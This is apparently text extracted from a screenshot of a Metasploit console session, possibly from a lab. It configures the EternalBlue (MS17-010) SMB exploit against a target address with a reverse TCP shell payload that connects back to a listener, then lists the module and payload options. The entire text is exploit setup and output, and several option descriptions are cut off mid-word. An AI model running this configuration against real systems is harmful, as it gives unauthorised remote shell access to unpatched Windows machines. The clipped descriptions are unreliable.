 msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 10.10.122.13
rhosts => 10.10.122.13
msf6 exploit(windows/smb/ms17_010_eternalblue) > set lhost 10.21.104.32
lhost => 10.21.104.32
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/shell/reverse_tcp
payload => windows/x64/shell/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS 10.10.122.13 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basi
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows
d Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Serv
andard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2
arget machines.
Payload options (windows/x64/shell/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.21.104.32 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port